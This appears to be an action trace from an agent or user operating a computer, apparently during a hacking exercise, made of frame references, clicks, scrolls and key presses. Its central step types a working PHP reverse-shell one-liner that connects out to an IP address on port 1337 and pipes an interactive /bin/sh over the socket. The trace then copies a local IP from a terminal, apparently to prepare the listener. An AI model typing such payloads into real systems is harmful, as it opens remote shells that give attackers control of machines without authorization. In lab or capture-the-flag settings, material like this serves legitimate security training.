
key("ctrl+y")

type("php -r '$sock=fsockopen(getenv(\"10.9.239.196\"),getenv(\"1337\"));exec(\"/bin/sh -i <&3 >&3 2>&3\");'")

key("ctrl+z")
Copy 10.67.119.251 from the terminal's ens5 line.
left_click(12, 354)
scroll(269, 348, "up", 3)

scroll(189, 363, "up", 2)

scroll(194, 358, "up", 2)
left_click_drag(165, 438, 316, 442)
right_click(310, 447)
left_click(363, 587)
